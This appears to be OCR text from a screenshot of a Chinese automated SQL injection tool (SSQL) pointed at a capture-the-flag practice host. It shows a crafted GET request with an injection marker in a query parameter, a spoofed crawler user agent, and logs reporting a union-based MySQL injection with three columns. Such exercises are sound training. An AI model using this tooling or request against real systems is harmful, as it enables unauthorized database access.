 SSQL 超级SQL注入工具 v1.0 正式版 20201214
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: node4.anna.nssctf.cn 超时时间: 10 注入类型: Union注入 线 程: 5 自动识别
目标端口: 28524 SSL 网页编码: 自动识别 数 据 库: MySQL 重 试: 2 停止线程
注入中心 数据中心 代理设置 文件操作 命令执行 注入绕过 编码转换 注入扫描 注入记录 日志中心
HTTP请求包 Token/随机值 二次注入 重发数据包设置
GET /?wllm=1<Encode>' and#inject##</Encode> HTTP/1.1
User-Agent: BaiduSpider
Accept-Encoding: gzip, deflate
Host: node4.anna.nssctf.cn
注入设置
URL编码 302跟踪 二次注入
注入标记 编码标记
标记Token Rand随机值
发送数据 获取数据
Union注入取数据配置
总列数: 3 显示列: 2
填充模板:
盲注取数据配置
判断方式: 关键字判断-Bool
是否反取判断值[盲注逻辑反转]
判 断 值: Password
查找判断值 验证判断值
日志
报告大侠，错误显示测试完成，正在进行Union注入测试！——2025/9/11 21:00:09
注入点支持order by判断，自动判断查询有3列！——2025/9/11 21:00:09
此注入点支持Union注入，自动选择注入方式完成！——2025/9/11 21:00:09
自动选择数据库类型完成！——2025/9/11 21:00:09
注入测试完成！——2025/9/11 21:00:09
运行时间: 236s 当前线程: 0/5 数据库: 0/0 表数量: 0/0 数据获取: 0/0 状态: 未开始 进度: 0/0 已发包: 37